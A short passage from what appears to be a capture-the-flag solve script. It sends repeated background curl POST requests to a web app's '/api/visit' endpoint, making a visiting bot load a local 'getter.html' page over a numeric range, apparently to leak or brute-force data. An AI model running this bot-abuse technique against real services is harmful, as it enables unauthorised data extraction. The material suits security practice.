curl -b session_setup_cookies.txt -c session_setup_cookies.txt $URL/api/visit -X POST -H "Content-Type: application/json" -d '{"url":"http://localhost:1337/static/getter.html?start=35000&end=40000"}' &
curl -b session_setup_cookies.txt -c session_setup_cookies.txt $URL/api/visit -X POST -H "Content-Type: application/json" -d '{"url":"http://localhost:1337/static/getter.html?start=35000&end=40000"}' &
curl -b session_setup_cookies.txt -c session_setup_cookies.txt $URL/api/visit -X POST -H "Content-Type: application/json" -d '{"url":"http://localhost:1337/static/getter.html?start=35000&end=40000"}' &
curl -b session_setup_cookies.txt -c session_setup_cookies.txt $URL/api/visit -X POST -H "Content-Type: application/json" -d '{"url":"http://localhost:1337/static/getter.html?start=35000&end=40000"}' &
curl -b session_setup_cookies.txt -c session_setup_cookies.txt $URL/api/visit -X POST -H "Content-Type: application/json" -d '{"url":"http://localhost:1337/static/getter.html?start=35000&end=40000"}' &
sleep 15
done
echo "done"